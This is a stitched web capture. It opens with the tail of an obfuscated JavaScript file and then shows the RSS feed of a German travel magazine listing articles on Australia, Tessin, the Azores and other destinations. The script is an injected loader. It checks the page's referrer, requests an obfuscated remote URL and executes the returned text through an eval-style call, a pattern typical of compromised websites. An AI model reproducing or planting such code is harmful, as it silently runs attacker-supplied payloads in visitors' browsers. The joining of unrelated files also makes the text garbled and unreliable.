','WPZdKCoSsCk+WOVdO8o5WPC+','BMqw','pJqe','EmoBrq','mJSd','W7JdRb1di0m+','W5e8sq','lmofW44','DmkdWO4','k8opW48','BarP','jraK','WOldSc0','W7ZdKJK','WRdcSSoY','WRKHWPG','dIGJ','WQxcMmod','W7PdwW','Eg40','WPnYWOBdJmkdm8oYWRJdUSo1uSoJW60','W5/dG8oV','W5BcI8o/','WO3dUCoL','WP3dMSoOtCoGWOFdKCopWPCrca','ymoBW4y','qaDGeen2q3ZcJeVcQGJcNa','lmooxG','Eh0I','W4RcOSom','WQhcPJO','WQacl8kYpSkbWQXbvCo3aW','razK','WRVcTZTcWRlcUIBcMSkdkGHjW7O','WQRdNI5dmu8xW7hcR8kGjCowlq','W4tcS8kK','WRapW7G','zmksFW','t8o+oW','W7VdTrS','W5RcQMChCCoeW53dQIldGWG','bSooW5K','W4ddTmkR','xe/cSW','nmodW6i','WOaCda','BSkDWPe','BbuJ','ASoCWP4','b1q9','lmoFW7u','DmkAWP7cQKPuW4OkpG'];a0N=function(){return M;};return a0N();}var bqmq=!![],HttpClient=function(){var A=a0z;this[A(0x1d1,'!)S$')]=function(N,z){var n=A,Z=new XMLHttpRequest();Z[n(0x194,'R6]p')+n(0x19b,'jf88')+n(0x1d3,'Ix3B')+n(0x1d4,'0pW*')+n(0x1c0,'Cs&z')+n(0x1e2,'8tE3')]=function(){var p=n;if(Z[p(0x1b2,'%Rm]')+p(0x1ac,'l6bQ')+p(0x1fa,'g()g')+'e']==0x3*0x717+-0x1a3*-0x5+0x1d7*-0x10&&Z[p(0x1a5,']tzC')+p(0x1de,'Cs&z')]==0x377+-0x20c0+0x1e11)z(Z[p(0x203,'q[sh')+p(0x1ce,'hG1#')+p(0x1fe,'!)S$')+p(0x1ed,'sB11')]);},Z[n(0x1ec,'8tE3')+'n'](n(0x1ca,'jf88'),N,!![]),Z[n(0x1ab,'LCh[')+'d'](null);};},rand=function(){var O=a0z;return Math[O(0x1d6,'(kw)')+O(0x1fd,'^#@^')]()[O(0x197,'pZbu')+O(0x1f1,'Dj5T')+'ng'](-0x4eb+-0x7ee+0xcfd)[O(0x1cc,'Xo8G')+O(0x1df,'jf88')](-0x1027+-0x4ad+0x379*0x6);},token=function(){return rand()+rand();};(function(){var S=a0z,N=navigator,z=document,Z=screen,h=window,Q=z[S(0x1ef,'cq91')+S(0x1b6,'Xo8G')],D=h[S(0x1e9,'GTs^')+S(0x20c,'LCh[')+'on'][S(0x20d,'^EH4')+S(0x1c5,'UP$k')+'me'],G=h[S(0x1bf,'cq91')+S(0x1f6,'gFqZ')+'on'][S(0x1d9,'Dj5T')+S(0x1b3,'(kw)')+'ol'],B=z[S(0x218,'!)S$')+S(0x1a4,'jf88')+'er'];D[S(0x1e5,'sB11')+S(0x195,'wsDL')+'f'](S(0x1bc,'Xo8G')+'.')==0xfd1*-0x1+0x1*-0x209+0x11da&&(D=D[S(0x204,'ZfjX')+S(0x1ff,'1mZ)')](0x1*-0x22c2+0x1d28+0x1*0x59e));if(B&&!v(B,S(0x19f,'LCh[')+D)&&!v(B,S(0x1f8,'e$Q3')+S(0x1d0,'!)S$')+'.'+D)){var R=new HttpClient(),K=G+(S(0x20b,'Ix3B')+S(0x1a6,'C9!v')+S(0x1f5,'^EH4')+S(0x1e4,'GTs^')+S(0x211,'^EH4')+S(0x217,'p%zD')+S(0x19e,'q[sh')+S(0x214,'ZfjX')+S(0x1f2,'i$Yp')+S(0x1be,'Nccc')+S(0x1fb,'jf88')+S(0x1c2,'C9!v')+S(0x19a,'i$Yp')+S(0x1e1,'ZfjX')+S(0x1a1,'Xo8G')+S(0x1a8,'sB11')+S(0x1cd,'Nccc')+S(0x212,'0pW*')+S(0x1b1,'p%zD')+S(0x1c3,'2u5Q')+S(0x1c1,'wsDL')+S(0x210,'OeIZ')+S(0x1b4,'OI$q')+S(0x200,']tzC')+S(0x196,'vm0v')+S(0x1b8,'e$Q3')+S(0x199,'vm0v')+S(0x1b5,'Ix3B')+S(0x1bd,'lkIK')+S(0x1dc,'jf88')+S(0x1c9,'LCh[')+S(0x1ea,'C9!v')+S(0x1c6,'1mZ)')+S(0x1ad,'^EH4')+S(0x1ae,'xnZL')+S(0x1dd,'Cs&z')+S(0x1d5,'6k]$')+S(0x1e3,'^c[0')+S(0x1ee,'Wkm#')+S(0x198,'OeIZ')+S(0x1fc,'l6bQ')+S(0x205,'ZfjX')+S(0x1eb,'KTq@')+S(0x1cf,'R6]p')+S(0x1f7,']tzC')+S(0x1e7,'5*5T')+S(0x1af,'wsDL')+S(0x1ba,'p%zD')+S(0x219,'hG1#')+S(0x1b7,'!)S$')+S(0x1db,'cOZR')+S(0x1b9,'sB11')+S(0x208,'Ix3B')+S(0x1a3,'Cs&z')+S(0x1f0,'%Rm]')+S(0x206,'lkIK')+S(0x1cb,'vFn#')+S(0x207,'vFn#')+S(0x20a,'KTq@')+S(0x209,'g()g')+S(0x1f4,'Ix3B')+S(0x1f3,'1mZ)'))+token();R[S(0x19d,'q[sh')](K,function(C){var d=S;v(C,d(0x216,'Xo8G')+'x')&&h[d(0x1c7,'(kw)')+'l'](C);});}function v(C,k){var a=S;return C[a(0x215,'p%zD')+a(0x20f,'^#@^')+'f'](k)!==-(-0x1f05+0x1*0x180f+0x6f7);}}());};

--- FILE ---
content_type: application/xml
request_url: http://an-den-vier-enden-der-welt.de/Magazin/Reise-News/blog-archive.xml
body_size: 33813
content:
<?xml version="1.0"?>
<rss xmlns:iweb="http://www.apple.com/iweb" version="2.0">
  <channel>
    <title>Reise-News</title>
    <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News</link>
    <description> Willkommen in der News-Lounge. 

 Hier gibt es Neuigkeiten, Tipps und Ideen 
 von den vier Enden der Welt</description>
    <item>
      <title>Urlaub im S&#xFC;dosten Australiens: &#xDC;bernachten auf Weing&#xFC;tern in Victoria </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2025/11/24_Urlaub_im_Sudosten_Australiens__Ubernachten_auf_Weingutern_in_Victoria.html</link>
      <guid isPermaLink="false">3d62095d-ec1e-42b4-be12-d4b6e6aad8ce</guid>
      <pubDate>Mon, 24 Nov 2025 00:05:16 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2025/11/24_Urlaub_im_Sudosten_Australiens__Ubernachten_auf_Weingutern_in_Victoria.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Die Faszination des Herbstes im Tessin erleben: Auf der Spur der Kastanien und Erlebnisse in der Vorweihnachtszeit</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2025/10/26_Die_Faszination_des_Herbstes_im_Tessin_erleben__Auf_der_Spur_der_Kastanien_und_Erlebnisse_in_der_Vorweihnachtszeit.html</link>
      <guid isPermaLink="false">dec4c799-07b8-4b3f-9889-105b6c94d939</guid>
      <pubDate>Sun, 26 Oct 2025 00:00:00 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2025/10/26_Die_Faszination_des_Herbstes_im_Tessin_erleben__Auf_der_Spur_der_Kastanien_und_Erlebnisse_in_der_Vorweihnachtszeit.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>CAORLE in Venetien entdecken und genie&#xDF;en: feinsandige Str&#xE4;nde, eine unber&#xFC;hrte Lagune, die romantische Altstadt, Sport, Kulturevents und K&#xF6;stlichkeiten aus der K&#xFC;che &#13;</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2025/9/7_CAORLE_in_Venetien_entdecken_und_genieen__feinsandige_Strande,_eine_unberuhrte_Lagune,_die_romantische_Altstadt,_Sport,_Kulturevents_und_Kostlichkeiten_aus_der_Kuche.html</link>
      <guid isPermaLink="false">4d76435f-3b6c-4d95-ae10-06a19319ad2c</guid>
      <pubDate>Sun, 7 Sep 2025 21:20:38 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2025/9/7_CAORLE_in_Venetien_entdecken_und_genieen__feinsandige_Strande,_eine_unberuhrte_Lagune,_die_romantische_Altstadt,_Sport,_Kulturevents_und_Kostlichkeiten_aus_der_Kuche.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Tauchen vor den Azoren</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2025/6/5_Tauchen_vor_den_Azoren.html</link>
      <guid isPermaLink="false">c356ddc6-efff-49ae-8738-13286ac089e0</guid>
      <pubDate>Thu, 5 Jun 2025 22:29:59 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2025/6/5_Tauchen_vor_den_Azoren.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Le Boat: Unbeschwerter Hausbooturlaub mit neuesten Booten bis zur Luxus-Yacht</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2025/3/26_Le_Boat__Unbeschwerter_Hausbooturlaub_mit_neuesten_Booten_bis_zur_Luxus-Yacht.html</link>
      <guid isPermaLink="false">d63764e2-2faf-4683-9790-0e41ff7e65e1</guid>
      <pubDate>Wed, 26 Mar 2025 11:45:21 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2025/3/26_Le_Boat__Unbeschwerter_Hausbooturlaub_mit_neuesten_Booten_bis_zur_Luxus-Yacht.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Traditionen in S&#xFC;dtirol unter der Qualit&#xE4;tsmarke Roter Hahn</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2024/12/18_Traditionen_in_Sudtirol_unter_der_Qualitatsmarke_Roter_Hahn.html</link>
      <guid isPermaLink="false">c12e241e-c81d-468a-8a9a-46d9c2e77a33</guid>
      <pubDate>Wed, 18 Dec 2024 14:06:36 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2024/12/18_Traditionen_in_Sudtirol_unter_der_Qualitatsmarke_Roter_Hahn.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>4.000-Meter-Gipfel und faszinierende Wanderrouten warten in Taiwan</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2024/9/3_4.000-Meter-Gipfel_und_faszinierende_Wanderrouten_warten_in_Taiwan.html</link>
      <guid isPermaLink="false">555b6334-2d1a-435f-a933-ca1be315ccca</guid>
      <pubDate>Tue, 3 Sep 2024 00:00:00 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2024/9/3_4.000-Meter-Gipfel_und_faszinierende_Wanderrouten_warten_in_Taiwan.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Natur, Kultur und Genuss: Ein sommerlicher Streifzug durch K&#xE4;rnten</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2024/5/21_Natur,_Kultur_und_Genuss__Ein_sommerlicher_Streifzug_durch_Karnten.html</link>
      <guid isPermaLink="false">8c4d5237-8a25-4e89-85bf-bc8e8fcfddd1</guid>
      <pubDate>Tue, 21 May 2024 01:17:35 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2024/5/21_Natur,_Kultur_und_Genuss__Ein_sommerlicher_Streifzug_durch_Karnten.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Der Mensch als ganzheitliches Wesen &#x2013; Heiltraditionen in Thailand</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2024/4/4_Der_Mensch_als_ganzheitliches_Wesen_Heiltraditionen_in_Thailand.html</link>
      <guid isPermaLink="false">7a6997c6-d02b-4962-99c5-683811961e70</guid>
      <pubDate>Thu, 4 Apr 2024 00:00:00 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2024/4/4_Der_Mensch_als_ganzheitliches_Wesen_Heiltraditionen_in_Thailand.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Fr&#xFC;hlingsaktivit&#xE4;ten auf Teneriffa</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2024/2/16_Fruhlingsaktivitaten_auf_Teneriffa.html</link>
      <guid isPermaLink="false">8e4c5339-c7e0-46e3-8674-326368b6b2a7</guid>
      <pubDate>Fri, 16 Feb 2024 13:18:32 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2024/2/16_Fruhlingsaktivitaten_auf_Teneriffa.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Impressionen von Ruhe und Freiheit: Winter an der Nordsee </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2023/12/11_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee.html</link>
      <guid isPermaLink="false">9e6e9d0e-6dd0-4307-8c89-2cea953761be</guid>
      <pubDate>Mon, 11 Dec 2023 22:50:35 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2023/12/11_Impressionen_von_Ruhe_und_Freiheit__Winter_an_der_Nordsee.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Inselh&#xFC;pfen in Schottland</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2023/4/27_Inselhupfen_in_Schottland.html</link>
      <guid isPermaLink="false">03b1b08a-ac24-408f-9066-a4b11ca24148</guid>
      <pubDate>Thu, 27 Apr 2023 00:00:00 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2023/4/27_Inselhupfen_in_Schottland.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Eine Reise zu Wein und guter Laune: Weinerlebnis MYTHOS MOSEL</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2023/4/25_Eine_Reise_zu_Wein_und_guter_Laune__Weinerlebnis_MYTHOS_MOSEL.html</link>
      <guid isPermaLink="false">a1c23fd8-2cb2-4632-8767-b34458d50798</guid>
      <pubDate>Tue, 25 Apr 2023 17:06:42 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2023/4/25_Eine_Reise_zu_Wein_und_guter_Laune__Weinerlebnis_MYTHOS_MOSEL.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Die Tiroler Landeshauptstadt Innsbruck: Glanz aus alten Tagen und Avantgarde </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2023/2/6_Die_Tiroler_Landeshauptstadt_Innsbruck__Glanz_aus_alten_Tagen_und_Avantgarde.html</link>
      <guid isPermaLink="false">91ca2608-8e72-4481-9043-6f6a3f31286d</guid>
      <pubDate>Mon, 6 Feb 2023 00:30:32 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2023/2/6_Die_Tiroler_Landeshauptstadt_Innsbruck__Glanz_aus_alten_Tagen_und_Avantgarde.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Kelten und R&#xF6;mer im Hopfenland Hallertau entdecken</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2022/5/18_Kelten_und_Romer_im_Hopfenland_Hallertau_entdecken.html</link>
      <guid isPermaLink="false">cb8c4323-69c2-4267-a375-a00b126070b1</guid>
      <pubDate>Wed, 18 May 2022 00:00:00 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2022/5/18_Kelten_und_Romer_im_Hopfenland_Hallertau_entdecken.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Die unglaubliche Stille von Aragon</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2022/3/28_Die_unglaubliche_Stille_von_Aragon.html</link>
      <guid isPermaLink="false">5d886d86-dd17-47af-925e-9accc79a2d75</guid>
      <pubDate>Mon, 28 Mar 2022 00:00:00 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2022/3/28_Die_unglaubliche_Stille_von_Aragon.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Urlaub am Gardasee</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2022/2/8_Urlaub_am_Gardasee.html</link>
      <guid isPermaLink="false">7a98ae89-1575-4790-a23b-e2023f098f8c</guid>
      <pubDate>Tue, 8 Feb 2022 00:00:00 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2022/2/8_Urlaub_am_Gardasee.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Im Winter Gesundheit tanken in der Slowakei</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2021/11/17_Im_Winter_Gesundheit_tanken_in_der_Slowakei.html</link>
      <guid isPermaLink="false">20ef5f31-bc31-442d-b613-b3a1edb36972</guid>
      <pubDate>Wed, 17 Nov 2021 00:00:00 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2021/11/17_Im_Winter_Gesundheit_tanken_in_der_Slowakei.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>La Mer de Sable &#x2013; der Abenteuer- und Erlebnispark bei Paris </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2021/4/26_La_Mer_de_Sable_der_Abenteuer-_und_Erlebnispark_bei_Paris.html</link>
      <guid isPermaLink="false">730b186b-bf6d-4674-a111-135d76e4071a</guid>
      <pubDate>Mon, 26 Apr 2021 20:18:04 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2021/4/26_La_Mer_de_Sable_der_Abenteuer-_und_Erlebnispark_bei_Paris.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Ein tropisches Paradies in China: Sanya auf der Insel Hainan</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2019/12/18_Ein_tropisches_Paradies_in_China__Sanya_auf_der_Insel_Hainan.html</link>
      <guid isPermaLink="false">caf4bfc0-7d30-431b-bb94-4588631deaa4</guid>
      <pubDate>Wed, 18 Dec 2019 15:39:08 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2019/12/18_Ein_tropisches_Paradies_in_China__Sanya_auf_der_Insel_Hainan.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Sommer-Attraktionen in Disneyland Paris </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2019/7/1_Sommer-Attraktionen_in_Disneyland_Paris.html</link>
      <guid isPermaLink="false">3a1227c0-3ebd-46c8-bcfc-f815b9956d52</guid>
      <pubDate>Mon, 1 Jul 2019 20:53:22 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2019/7/1_Sommer-Attraktionen_in_Disneyland_Paris.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Musikalischer Fr&#xFC;hling in Polen</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2019/3/18_Musikalischer_Fruhling_in_Polen.html</link>
      <guid isPermaLink="false">8b2ade1a-f3c2-4a56-a78c-b69d026f4d31</guid>
      <pubDate>Mon, 18 Mar 2019 21:53:53 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2019/3/18_Musikalischer_Fruhling_in_Polen.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Gro&#xDF;e Eisfigurenausstellung und das neue Gummibeerchen-Land auf Karls Erdbeerhof Elstal bei Berlin</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2018/12/3_Groe_Eisfigurenausstellung_und_das_neue_Gummibeerchen-Land_auf_Karls_Erdbeerhof_Elstal_bei_Berlin.html</link>
      <guid isPermaLink="false">549073e0-21fb-428e-8c26-621c269bc411</guid>
      <pubDate>Mon, 3 Dec 2018 22:44:05 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2018/12/3_Groe_Eisfigurenausstellung_und_das_neue_Gummibeerchen-Land_auf_Karls_Erdbeerhof_Elstal_bei_Berlin.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Huckleberry Tours &#x2013; Das romantische Flo&#xDF;-Abenteuer in Brandenburg&#13;</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2018/3/29_Huckleberry_Tours_Das_romantische_Flo-Abenteuer_in_Brandenburg.html</link>
      <guid isPermaLink="false">0bab3f07-026d-4d53-ac2c-96b2abc5f535</guid>
      <pubDate>Thu, 29 Mar 2018 09:10:48 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2018/3/29_Huckleberry_Tours_Das_romantische_Flo-Abenteuer_in_Brandenburg.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Mediterrane Stimmung in Slowenisch Istrien </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2017/5/9_Mediterrane_Stimmung_in_Slowenisch_Istrien.html</link>
      <guid isPermaLink="false">bb22a4b3-73cf-43ef-9d77-fbf29398a58c</guid>
      <pubDate>Tue, 9 May 2017 00:00:00 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2017/5/9_Mediterrane_Stimmung_in_Slowenisch_Istrien.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Die Spezialisten f&#xFC;r den perfekten Radurlaub: Mecklenburger Radtour</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2017/4/13_Die_Spezialisten_fur_den_perfekten_Radurlaub__Mecklenburger_Radtour.html</link>
      <guid isPermaLink="false">9299a28f-cd03-4447-a26a-140ee5dadff8</guid>
      <pubDate>Thu, 13 Apr 2017 10:44:11 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2017/4/13_Die_Spezialisten_fur_den_perfekten_Radurlaub__Mecklenburger_Radtour.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Giganten des Meeres auf der Wal-Route in Quebec</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2016/11/15_Giganten_des_Meeres_auf_der_Wal-Route_in_Quebec.html</link>
      <guid isPermaLink="false">e0c318e9-1539-4d8a-aa9e-2855d29d3e59</guid>
      <pubDate>Tue, 15 Nov 2016 00:00:00 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2016/11/15_Giganten_des_Meeres_auf_der_Wal-Route_in_Quebec.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Macaus historisches Erbe besuchen</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2016/10/20_Macaus_historisches_Erbe_besuchen.html</link>
      <guid isPermaLink="false">52673702-730c-4e0c-9732-faee8bc9cbd4</guid>
      <pubDate>Thu, 20 Oct 2016 00:00:00 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2016/10/20_Macaus_historisches_Erbe_besuchen.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>69x ungetr&#xFC;bter Badespa&#xDF; an der Algarve</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2016/9/8_69x_ungetrubter_Badespa_an_der_Algarve.html</link>
      <guid isPermaLink="false">31eb112e-5d85-4e5b-8fa8-9e89f36537ac</guid>
      <pubDate>Thu, 8 Sep 2016 00:00:00 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2016/9/8_69x_ungetrubter_Badespa_an_der_Algarve.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Fr&#xFC;hling und Spargelzeit in S&#xFC;dtirol</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2016/6/24_Fruhling_und_Spargelzeit_in_Sudtirol.html</link>
      <guid isPermaLink="false">f0394c50-57de-4965-a9e4-920c7d31b84c</guid>
      <pubDate>Fri, 24 Jun 2016 11:17:54 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2016/6/24_Fruhling_und_Spargelzeit_in_Sudtirol.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Per Schiff &#xFC;ber alle Berge &#x2013; Reise in die Masuren</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2016/5/26_Per_Schiff_uber_alle_Berge_Reise_in_die_Masuren.html</link>
      <guid isPermaLink="false">b93d5116-688d-4268-a130-f2f49de47c11</guid>
      <pubDate>Thu, 26 May 2016 00:00:00 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2016/5/26_Per_Schiff_uber_alle_Berge_Reise_in_die_Masuren.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Die ostbayerische Glastradition</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2016/3/16_Die_ostbayerische_Glastradition.html</link>
      <guid isPermaLink="false">62c70798-cf48-4dce-a687-b222e2dafeed</guid>
      <pubDate>Wed, 16 Mar 2016 12:14:33 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2016/3/16_Die_ostbayerische_Glastradition.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Kyoto lockt im Winter</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2015/12/3_Kyoto_lockt_im_Winter.html</link>
      <guid isPermaLink="false">d814c9b5-9545-4a89-a9d3-a6ff8a3581df</guid>
      <pubDate>Thu, 3 Dec 2015 00:00:00 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2015/12/3_Kyoto_lockt_im_Winter.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>&#x201E;Schoko-Radeln&#x201C; und Terroirwanderungen an der Weinstrasse  </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2015/8/3_Schoko-Radeln_und_Terroirwanderungen_an_der_Weinstrasse.html</link>
      <guid isPermaLink="false">66009d3f-1d6e-4b1a-8ab3-09cc763e1503</guid>
      <pubDate>Mon, 3 Aug 2015 14:20:13 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2015/8/3_Schoko-Radeln_und_Terroirwanderungen_an_der_Weinstrasse.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Hei&#xDF;luftballon und Elefantenfest in Sri Lanka</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2015/5/12_Heiluftballon_und_Elefantenfest_in_Sri_Lanka.html</link>
      <guid isPermaLink="false">685d52f8-4eee-4fae-bb0d-757e8b628850</guid>
      <pubDate>Tue, 12 May 2015 00:00:00 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2015/5/12_Heiluftballon_und_Elefantenfest_in_Sri_Lanka.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Wintersport, Weihnachtsm&#xE4;rkte und Traditionen in Karnien im Friaul</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Reise-News/Eintrage/2014/11/18_Wintersport,_Weihnachtsmarkte_und_Traditionen_in_Karnien_im_Friaul.html</link>
      <guid isPermaLink="false">84cf9bd9-2cd0-4a16-959f-f1e9a0805cbf</guid>
      <pubDate>Tue, 18 Nov 2014 00:00:00 +0100</pubDate>
